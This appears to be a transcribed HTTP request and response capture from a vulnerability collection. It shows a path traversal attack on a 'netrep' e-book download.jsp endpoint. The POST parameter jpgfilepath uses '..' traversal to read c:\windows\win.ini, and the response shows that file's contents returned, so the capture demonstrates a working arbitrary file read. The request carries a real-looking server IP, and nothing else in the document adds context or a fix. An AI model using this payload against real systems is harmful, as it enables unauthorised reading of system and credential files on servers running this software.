 Request
Pretty Raw \n Actions
1 POST /netrep/ebook/browse/download.jsp HTTP/1.1
2 Host:
3
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.251.113.53:7002
7 Content-Type: application/x-www-form-urlencoded
8
9 jpgfilepath=c:\windows\win.ini\jpg\..\&outfiletype=xls
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Cache-Control: private
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Set-Cookie: JSESSIONID=43A0D9B7ADCAADF79CD315346E983609;
6 Content-Type: application/vnd.ms-excel;charset=GBK
7 Content-Length: 92
8 Date: Mon, 07 Jun 2021 13:15:10 GMT
9
10 ; for 16-bit app support
11 [fonts]
12 [extensions]
13 [mci extensions]
14 [files]
15 [Mail]
16 MAPI=1
17
PeiQi 文库